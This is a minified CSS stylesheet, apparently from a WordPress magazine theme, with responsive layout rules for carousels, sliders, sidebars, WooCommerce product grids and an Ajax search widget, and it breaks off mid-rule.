.single_post{width:500px}#archive{width:520px}.archive_title{width:500px}#archive li{width:92%}#container #content[role=main]{width:770px}.single .product{width:770px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22.2%}.woocommerce ul.products li.product .product_category_title{top:188px}}@media only screen and (min-width:978px) and (max-width:1160px){#all_content.boxed_width{max-width:978px!important;overflow:hidden}.inner{max-width:938px!important}.menu_inner{max-width:978px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:936px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:196px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#header_search_box{width:355px;margin:12px 32px 5px 0}#header_soc_box{float:left}.ui-autocomplete{width:255px}#super_search #super_s{width:245px}#authorlist .contr_text{display:none}.rsFirstSlideTitle{top:250px}.rsSecondSlideTitle{top:200px}.widget_menu_posts li{width:17.8%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:21.9%!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:13px!important;line-height:21px!important}.tab_nav{padding:10px 70px 10px 10px}.fws2 .title{font-size:18px;line-height:24px}.fws2 .slidePrev{top:84%!important;left:86.5%!important}.fws2 .slideNext{top:84%!important;right:3%!important}.feat_image_content{padding-bottom:60px}.feat_image_content h1{font-size:13px;line-height:20px}.feat_image_one{margin:0 0 11px}#banner_header_728 img{max-width:700px}.wrapHighlight{width:700px!important;height:90px!important}.wrapHighlight img{width:700px!important;max-width:700px!important;height:auto!important;margin:0!important}#banner_index_728{width:610px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 11%;width:728px}.footer-widget{width:280px;margin:10px 0 20px 10px!important}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:220px}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#home_content{width:610px}#content{width:610px}#content.hide_sidebar{width:940px}#ei-slider-category{width:610px}#ei-slider-small{width:610px}#content.hide_sidebar #ei-slider-category{width:940px}.post,.product{width:293px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:300px}.index_inner{width:104%}#content.hide_sidebar .index_inner{width:102%}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:103%}.index_inner.one_column .post,.index_inner.one_column .product{width:610px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:610px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:455px!important}.main_post{width:45%}.line_post{width:45.5%}.line_post.first_post .short_image_box{width:610px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:89%!important}#single_content{width:610px}#single_content.fixed_sidebar{width:570px}.single_post_line{width:610px}.single_post .single_thumbnail img{width:610px}#similar-post{width:590px}#similar-post .sim_title_box{width:570px}#similar-post li{width:93%}#content #author_box{margin:0 0 30px;width:610px}#content .single_post{width:610px}#archive{width:635px}.archive_title{width:610px}#archive li{width:91.5%}#container #content[role=main]{width:610px}.single .product{width:610px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:21.4%}.woocommerce ul.products li.product .product_category_title{top:145px}}@media only screen and (min-width:768px) and (max-width:998px){#all_content.boxed_width{max-width:768px!important;overflow:hidden}.inner{max-width:728px!important}.menu_inner{max-width:768px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:726px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:154px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#banner_header_728 img{margin:10px 0 5px;max-width:490px}#header_search_box{width:485px;margin:12px 0 5px}#header_soc_box{float:left}.ui-autocomplete{width:385px}#super_search #super_s{width:385px}.view_all{margin:10px 0 20px 45%!important}h1.rsSlideTitle{font-size:25px;line-height:35px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}.home_post_author{display:none!important}.fws2 .title{font-size:18px;line-height:24px}.fws2 .slidePrev{top:84%!important;left:85%!important}.fws2 .slideNext{top:84%!important;right:3%!important}.feat_image_content{padding-bottom:60px}.feat_image_content h1{font-size:13px;line-height:20px}.feat_image_one{margin:0 0 11px}.widget_menu_posts li{width:22.3%!important;margin:5px 0 0 25px!important}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget.widget_nav_menu li a{font-size:11px!important;line-height:18px!important}.widget_menu_posts li{width:17.5%!important;margin:5px 0 0 20px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:21.5%!important}.widget_menu_title a{font-size:11px!important;line-height:18px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.tab_nav{width:220px;font-size:11px;line-height:20px;padding:10px 70px 10px 10px}.menu_tab_painel .tab_inner{width:78%}#mainMenu ul{display:none}#mainMenu select{display:block}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0 25px 0 35px;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}.footer-widget{width:300px;margin:10px 0 20px 30px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}#banner_footer_728{margin:10px 0 25px;padding:0;text-align:left}#banner_footer{margin:10px 0 25px;padding:0;text-align:left}#banner_rotator{margin:20px 0 0 0!important}.wrapHighlight{width:728px!important;height:90px!important}.wrapHighlight img{width:728px!important;max-width:728px!important;height:auto!important;margin:0!important}#home_main_posts,#home_blog_posts,#home_line_posts{width:100%!important}#home_content{width:100%}#content{width:100%}#content.hide_sidebar{width:100%}#content.hide_sidebar #ei-slider-category.ei-slider{height:350px!important}#ei-slider-category{width:100%}#ei-slider-small{width:100%}#content.hide_sidebar #ei-slider-category{width:100%}.post,.product{width:350px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:350px}.index_inner{width:104%}#content.hide_sidebar .index_inner{width:104%}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:350px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:730px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:730px!important}.main_post{width:45%}.line_post{width:46%}.line_post.first_post .short_image_box{width:728px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:90.5%!important}.blog_post.One_column_column{width:728px!important}.blog_post.Two_column_column{width:91%!important}.blog_post.Three_column_column{width:88%!important}.blog_post.Four_column_column{width:85%!important}.review-summary p{width:135%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}.wpb_gallery .theme-default .nivoSlider{min-height:210px!important}.arqam-widget-counter ul li i{margin:5px 0 0 3px!important}#banner_index_728{width:728px}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:728px}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:170px}#single_content{width:728px;border:none}.single_post_line{width:728px}.single_post .single_thumbnail img{width:728px}#similar-post{width:710px}#similar-post .sim_title_box{width:687px}#similar-post li{width:93%}#navigation_images{width:685px}#author_box{width:685px}#content #author_box{margin:0 0 30px;width:728px}#content .single_post{width:728px}#lightSlider img{width:100%}#archive{width:750px}.archive_title{width:728px}#archive li{width:91.5%}#container #content[role=main]{width:728px;float:left}.single .product{width:728px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22%}.woocommerce ul.products li.product .product_category_title{top:175px}}@media screen and (min-width:480px) and (max-width:817px){#all_content.boxed_width{max-width:480px!important;overflow:hidden}.inner{max-width:460px!important;padding:0 10px}.menu_inner{max-width:480px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:458px}#home_content_inner div{max-width:102%!important}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:160px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#secondaryMenu ul li a{border-bottom:1px solid #e9e9e9}#title_box{margin:10px 0 20px 10px!important}#header_search_box{width:450px;margin:12px 0 5px 10px}#header_soc_box{margin:20px 0 10px 10px;width:320px;float:left}.ui-autocomplete{width:340px}#super_search #super_s{width:340px}.view_all{margin:10px 0 20px 43%!important}.royalSlider{height:500px!important}h1.rsSlideTitle{font-size:20px;line-height:30px}h2.rsSlideTitle{font-size:14px;padding:7px 10px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}#home_feat_posts .feat_post_box,#cat_feat_posts .feat_post_box{width:50%}#home_feat_posts .feat_post_box:first-child,#cat_feat_posts .feat_post_box:first-child{width:100%}.fws2{width:100%!important}.fws2 .slide_content_wrap{margin:20% 0 0 0!important}.fws2 .title{font-size:18px;line-height:23px}.fws2 .slidePrev{top:84%!important;left:84%!important}.fws2 .slideNext{top:84%!important;right:4%!important}#featured_two_image_box{display:none}#ei-slider-small{margin:25px 0 45px;width:440px;float:left}.lof-slidecontent .navigator-content,.lof-slidecontent .navigator-wrapper{width:190px}.lof-slidecontent ul.navigator-wrap-inner li h3{width:165px;font-size:13px;line-height:22px!important}.lof-slidecontent ul.navigator-wrap-inner li img{display:none}.lof-slidecontent .slider-description h1 a{font-size:17px;line-height:25px!important}.lof-slidecontent .slider-description{top:30px;left:220px;width:210px;padding:10px}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget_menu_posts li{float:left;width:45.3%!important;margin:5px 10px 20px 10px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:43%!important;margin:5px 0 100px 20px!important}.widget_menu_posts li:last-child{margin:5px 10px 20px 10px!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.widget.widget_nav_menu li a{display:none}.tab_nav{width:150px;font-size:11px;line-height:20px;padding:10px}.menu_tab_painel .tab_inner{width:69%}#mega_main_menu .menu li{margin:10px 5px 10px 0}#mainMenu ul{display:none}#mainMenu select{display:block;width:93%}#secondaryMenu{width:100%;text-align:center}#header_top_menu .logout{position:relative;margin:0 10px 10px 0}#header_top_menu .user_profile{position:relative;margin:0 5px 10px 0}#banner_header_728 img{max-width:460px;height:auto;margin-top:13px}.wrapHighlight{width:460px!important;height:90px!important}.wrapHighlight img{width:460px!important;max-width:728px!important;height:auto!important;margin:0!important}#banner_footer_728 img{padding:0}#banner_footer img{padding:0}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0 0 0 20px;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}#sidebar-footer{width:100%}.footer-widget{width:300px;margin:10px 0 20px 20px!important}#home_main_posts,#home_blog_posts{width:100%!important}#home_content{width:100%;margin:0 0 40px 10px}#content{width:100%}#content.hide_sidebar{width:100%}#content.hide_sidebar #ei-slider-category.ei-slider{height:300px!important}#ei-slider-category{width:460px}#content.hide_sidebar #ei-slider-category{width:460px}.post,.product{width:460px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:460px}.index_inner{width:470px}#content.hide_sidebar .index_inner{width:470px}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:460px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:460px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:460px!important}.line_post{width:440px}.line_post.first_post .short_image_box{width:440px}.main_post{width:440px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:85%!important}.blog_post.One_column_column{width:440px!important}.blog_post.Two_column_column{width:440px!important}.blog_post.Three_column_column{width:94%!important}.blog_post.Four_column_column{width:94%!important}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-150px;width:100%;height:150px}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:101px;height:150px}.ms-videogallery-template .ms-thumb img{width:101px;height:60px}.ms-videogallery-template .ms-thumb-ol{width:101px;height:60px}.ms-videogallery-template .ms-layer.video-title{font-size:13px!important;line-height:22px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}.full_width_posts_widget li{margin-right:20px}.wpb_gallery .theme-default .nivoSlider{min-height:210px!important}.review-summary p{width:125%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:90%!important;margin-top:10px}#author_content{margin:-180px 0 0 10px}.author_description p{display:none}.arqam-widget-counter ul li i{margin:5px 0 0 0!important}#container #content{width:100%!important}#banner_index_728{width:100%}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:100%}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:220px}#single_content{width:460px;border:none}#single_content.fixed_sidebar{width:420px}.single_post_line{width:460px}.single_post .single_thumbnail img{width:460px}#similar-post{width:455px}#similar-post .sim_title_box{width:425px}#similar-post li{width:93%}#navigation_images{width:422px}#author_box{width:422px}#content #author_box{margin:0 0 30px;width:460px}#content .single_post{width:460px}#archive{width:470px}.archive_title{width:460px}#archive li{width:94%}#container #content[role=main]{width:470px;float:left}.single .product{width:460px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:45.1%}.woocommerce ul.products li.product .product_category_title{top:213px}body.woocommerce .inner_woo{padding:0 10px}}@media only screen and (max-width:499px){#all_content.boxed_width{max-width:320px!important;overflow:hidden}.inner{max-width:300px!important;padding:0 10px}.menu_inner{max-width:320px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:298px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:160px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#secondaryMenu ul li a{border-bottom:1px solid #e9e9e9}#authorlist .contr_text{display:none}#home_content_inner div{max-width:102%!important}#title_box{margin:10px 0 20px 10px!important}#header_search_box{width:280px;margin:12px 0 5px 10px}#header_soc_box{margin:30px 0 30px 10px;width:280px;float:left}#category-select select{width:280px}.ui-autocomplete{width:280px}#super_search #super_s{width:184px}.view_all{margin:10px 0 20px 39%!important}.royalSlider{height:500px!important}h1.rsSlideTitle{font-size:15px;line-height:30px}h2.rsSlideTitle{font-size:14px;padding:7px 10px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}#home_feat_posts .feat_post_box,#cat_feat_posts .feat_post_box{width:100%}#home_feat_posts .feat_post_box:first-child,#cat_feat_posts .feat_post_box:first-child{width:100%}.fws2{width:100%!important}.fws2 .slide_content_wrap{margin:10% 0 0 0!important}.fws2 .title{font-size:14px;line-height:20px}.fws2 .slidePrev{top:75%!important;left:75%!important}.fws2 .slideNext{top:75%!important;right:4%!important}.fws2 .custom_read_more{display:none}.fws2 .post-single-rate{display:none}#featured_two_image_box{display:none}#ei-slider-small{margin:25px 0 45px;width:280px;float:left}.lof-slidecontent .navigator-content,.lof-slidecontent .navigator-wrapper{display:none}.lof-slidecontent .slider-description h1 a{font-size:18px;line-height:28px!important}.lof-slidecontent .slider-description{top:30px;left:20px;width:260px;padding:10px}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget_menu_posts li{float:left;width:100%!important;margin:5px 0 20px 0!important}.widget_menu_posts li:last-child{margin:5px 0 20px 0!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:88%!important;margin:5px 0 100px 20px!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.widget.widget_nav_menu li a{display:none}.tab_nav{width:150px;font-size:11px;line-height:20px;padding:10px 20px 10px 10px}.menu_tab_painel .tab_inner{width:55%}a.widget_menu_title{padding:110px 10px 15px 15px!important;font-size:14px!important;line-height:24px!important}#mega_main_menu .menu li{margin:10px 5px 10px 0}#mainMenu ul{display:none}#mainMenu select{display:block;width:90%}#secondaryMenu{width:100%;text-align:center}#header_top_menu .logout{position:relative;margin:0 10px 10px 0}#header_top_menu .user_profile{position:relative;margin:0 5px 10px 0}#secondaryMenu ul li a{font-size:11px;margin:0 4px}#banner_header_728{float:left;margin:12px 10px 10px 0}#banner_header_728 img{max-width:300px;height:auto}.wrapHighlight{width:300px!important;height:90px!important}.wrapHighlight img{width:300px!important;max-width:290px!important;height:auto!important;margin:0!important}#banner-header{float:left;margin:12px 10px 10px 0}#banner-header img{max-width:290px;height:auto}#banner_footer_728 img{padding:0}#banner_footer img{padding:0}.bx-wrapper img{margin:10px 15px}.bx-wrapper .bxslider_quote{display:inline-block;margin:12px 20px 20px}.bx-wrapper .custom_read_more{margin:0 20px 40px 0}.home_posts_title h2{font-size:28px}#home_main_posts,#home_blog_posts{width:100%}#home_content{width:100%;margin:0 0 40px 10px;padding:0}#content{width:100%}#content.hide_sidebar{width:100%}#ei-slider-category{width:300px}.ei-title h2 a{font-size:21px;line-height:25px}#ei-slider-small .ei-title h2 a{font-size:21px;line-height:25px}.ei-title h3{font-size:11px;line-height:20px}#content.hide_sidebar #ei-slider-category{width:300px}.post,.product{width:300px;margin-left:0!important}#content.hide_sidebar .post,#content.hide_sidebar .product{width:300px}.index_inner{width:310px}#content.hide_sidebar .index_inner{width:310px}.index_inner.one_column{width:111%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:300px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:300px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:300px!important}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{display:inline-block}.title_sub_cats{display:none}.home_posts_title{width:280px!important}.home_posts_title h2{line-height:41px;font-size:15px}.main_post{width:100%!important}.line_post{width:100%!important}.line_post.first_post .short_image_box{width:100%!important}.simple_post .meta_info_box{margin:10px 0 3px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:76%!important}.blog_post.One_column_column{width:280px!important}.blog_post.Two_column_column{width:280px!important}.blog_post.Three_column_column{width:280px!important}.blog_post.Four_column_column{width:130px!important}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-150px;width:100%;height:150px}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:83px;height:150px}.ms-videogallery-template .ms-thumb img{width:83px;height:60px}.ms-videogallery-template .ms-thumb-ol{width:83px;height:60px}.ms-videogallery-template .ms-layer.video-title{font-size:11px!important;line-height:20px!important}#content{width:96%}#content.full_width .single_post{width:90%}.single_photo,.single_photo .photo_bg_shadow{min-height:300px}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}#sidebar-footer{width:100%}.footer-widget{width:100%;max-width:300px;margin:10px 0 20px 0!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}.widget_recent_posts li{max-width:90%}#vertical-ticker li{max-width:90%}.tp_recent_tweets li{width:75%}.review-summary p{width:100%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}.single_title h1{font-size:22px!important;line-height:130%}.photo_bg_inner h1{font-size:22px;line-height:130%}#content.full_width .single_post h1{display:inline-block;margin:25px 0 5px}.commentlist p{width:50%}.children .comment{float:right;padding:10px 5px 0 6px;clear:both;width:99%;margin:10px 5px 10px 0}.children .comment p{width:51%}#credit{font-size:10px}.right{float:left}.wpb_gallery .theme-default .nivoSlider{min-height:170px!important}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:90%!important;margin-top:10px}#author_content{margin:-190px 0 0 10px}.author_description p{display:none}.author_email{display:inline-block;float:left;margin:70px 0 0 -145px}.arqam-widget-counter ul li i{margin:5px 0 0 7px!important}#container #content{width:100%!important}#banner_single_728{width:100%}#banner_index_728{width:100%}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:100%}#single_content{width:300px;border:none}#single_content.fixed_sidebar{width:260px}.single_post_line{width:300px}.single_post .single_thumbnail img{width:300px}#similar-post{width:260px}#similar-post .sim_title_box{width:260px}#similar-post li{width:100%}#navigation_images{width:262px}#navigation_images .alignleft{width:100%}#navigation_images .alignright{width:100%;margin-top:20px}#author_box{width:262px}#author_box h4{padding:50px 0 0 0!important}#author_box p{width:90%}.author_icons{top:15px;left:90px}#content #author_box{margin:0 0 30px;width:300px}#content #author_box h4{padding:15px 0 0}#content .single_post{width:300px}#archive{width:300px}.archive_title{width:300px}#archive li{width:100%}#container #content[role=main]{width:300px;float:left}.single .product{width:300px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:97%}.woocommerce ul.products li.product .product_category_title{top:289px}body.woocommerce .inner_woo{padding:0 10px}}
div.home_posts_title{border:none;height:auto}div.home_posts_title>a{display:none}.home_posts_title h2{background-color:#444;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.home_posts_title h2 a{color:#fff;padding:0 10px}.single_text h2{padding:0 !important}.hide-category-box .cats_and_formats_box{display:none}.touchcarousel ul.touchcarousel-container{height:100%}.touchcarousel.tc-layout-4 .tc-block h4 a{text-shadow:1px 1px #000}.touchcarousel.tc-layout-4 .touchcarousel-item{height:100%}.search{float:none}#home_main_posts p,#home_line_posts p,#home_simple_posts p{margin-bottom:0 !important}.touchcarousel.tc-layout-4 .touchcarousel-item img{width:250px;height:180px;object-fit:cover}
@keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}}@keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}@-webkit-keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}.hiddend{display:none !important}div.asl_w.asl_an_fadeInDrop,div.asl_w.asl_an_fadeOutDrop{-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}div.asl_w.asl_an_fadeInDrop{animation-name:aslAnFadeInDrop;-webkit-animation-name:aslAnFadeInDrop}div.asl_w.asl_an_fadeOutDrop{animation-name:aslAnFadeOutDrop;-webkit-animation-name:aslAnFadeOutDrop}div.asl_w.asl_main_container{transition:width .13s linear;-webkit-transition:width .13s linear}div.asl_w,div.asl_w *,div.asl_r,div.asl_r *,div.asl_s,div.asl_s *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asl_r,div.asl_r *{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.asl_r{box-sizing:border-box;margin:12px 0 0}div.asl_m .proinput input::-ms-clear{display:none !important;width:0 !important;height:0 !important}div.asl_m .proinput input::-ms-reveal{display:none !important;width:0 !important;height:0 !important}div.asl_m input[type=search]::-webkit-search-decoration,div.asl_m input[type=search]::-webkit-search-cancel-button,div.asl_m input[type=search]::-webkit-search-results-button,div.asl_m input[type=search]::-webkit-search-results-decoration{display:none}div.asl_m input[type=search]{appearance:auto !important;-webkit-appearance:none !important}.clear{clear:both}.hiddend{display:none}div.asl_m textarea:focus,div.asl_m input:focus{outline:none}div.asl_m{width:100%;height:auto;border-radius:0;background:rgba(255,255,255,0);overflow:hidden;position:relative;z-index:200}div.asl_m .probox{width:auto;border-radius:5px;background:#fff;overflow:hidden;border:1px solid #fff;box-shadow:1px 0 3px #ccc inset;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row}div.asl_m .probox .proinput{width:1px;height:100%;margin:0 0 0 10px;padding:0 5px;float:left;box-shadow:none;position:relative;flex:1 1 auto;-webkit-flex:1 1 auto;order:5;-webkit-order:5}div.asl_m .probox .proinput form{height:100%;margin:0 !important;padding:0 !important;display:block !important;max-width:unset !important}div.asl_m .probox .proinput input:before,div.asl_m .probox .proinput input:after,div.asl_m .probox .proinput form:before,div.asl_m .probox .proinput form:after{display:none}div.asl_m .probox .proinput input{height:28px;border:0;background:0 0;width:100%;box-shadow:none;margin:-1px;padding:0;left:0;line-height:normal !important;display:block;min-height:unset;max-height:unset}div.asl_m .probox .proinput input::-webkit-input-placeholder{opacity:.85}div.asl_m .probox .proinput input::-moz-placeholder{opacity:.85}div.asl_m .probox .proinput input:-ms-input-placeholder{opacity:.85}div.asl_m .probox .proinput input:-moz-placeholder{opacity:.85}div.asl_m .proinput input.orig{padding:0 !important;margin:0 !important;background:0 0 !important;border:none !important;background-color:transparent !important;box-shadow:none !important;z-index:10;position:relative}div.asl_m .proinput input.autocomplete{padding:0 !important;margin:0;background:0 0 !important;border:none !important;background-color:transparent !important;box-shadow:none !important;opacity:.2}div.asl_m .probox .proinput input.autocomplete{border:0;background:0 0;width:100%;box-shadow:none;margin:0;margin-top:-28px !important;padding:0;left:0;position:relative;z-index:9}div.asl_m .probox .proinput.iepaddingfix{padding-top:0}div.asl_m .probox .proinput .loading{width:32px;background:#000;height:100%;box-shadow:none}div.asl_m .probox .proloading,div.asl_m .probox .proclose,div.asl_m .probox .promagnifier,div.asl_m .probox .prosettings{width:20px;height:20px;background:0 0;background-size:20px 20px;float:right;box-shadow:none;margin:0;padding:0;text-align:center;flex:0 0 auto;-webkit-flex:0 0 auto;z-index:100}div.asl_m .probox .promagnifier{order:10;-webkit-order:10}div.asl_m .probox .prosettings{order:1;-webkit-order:1}div.asl_m .probox .proloading,div.asl_m .probox .proclose{background-position:center center;display:none;background-size:auto;background-repeat:no-repeat;background-color:transparent;order:6;-webkit-order:6}div.asl_m .probox .proclose{position:relative;cursor:pointer}div.asl_m .probox .promagnifier .innericon,div.asl_m .probox .prosettings .innericon,div.asl_m .probox .proclose .innericon{background-size:20px 20px;background-position:center center;background-repeat:no-repeat;background-color:transparent;width:100%;height:100%;text-align:center;overflow:hidden;line-height:initial;display:block}div.asl_m .probox .promagnifier .innericon svg,div.asl_m .probox .prosettings .innericon svg,div.asl_m .probox .proloading svg{height:100%;width:22px;vertical-align:baseline;display:inline-block}div.asl_m .probox .proloading{padding:2px;box-sizing:border-box}div.asl_m .probox div.asl_loader,div.asl_m .probox div.asl_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div.asl_m .probox div.asl_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;width:100%;height:100%;align-items:center;justify-content:center}div.asl_m .probox div.asl_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div.asl_m .probox div.asl_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple .8s infinite linear;-webkit-animation:rotate-simple .8s infinite linear;border:4px solid #fff;border-right-color:transparent !important;border-radius:50%;box-sizing:border-box}div.asl_m .probox .proclose svg{background:#333;border-radius:50%;position:absolute;top:50%;width:20px;height:20px;margin-top:-10px;left:50%;margin-left:-10px;fill:#fefefe;padding:4px;box-sizing:border-box;box-shadow:0 0 0 2px rgba(255,255,255,.9)}div.asl_r *{text-decoration:none;text-shadow:none}div.asl_r .results .asl_nores{overflow:hidden;width:auto;height:100%;line-height:initial;text-align:center;margin:0;background:#fff;padding:10px 3px;color:#222}div.asl_r.horizontal{padding:2px 0 10px}div.asl_r.horizontal .results .nores{background:0 0}div.asl_r .results{overflow:hidden;width:auto;height:0;margin:0;padding:0}div.asl_r.horizontal .results{height:auto;width:auto}div.asl_r .results .item{overflow:hidden;width:auto;margin:0;padding:3px;position:relative;background:#f4f4f4;border-left:1px solid rgba(255,255,255,.6);border-right:1px solid 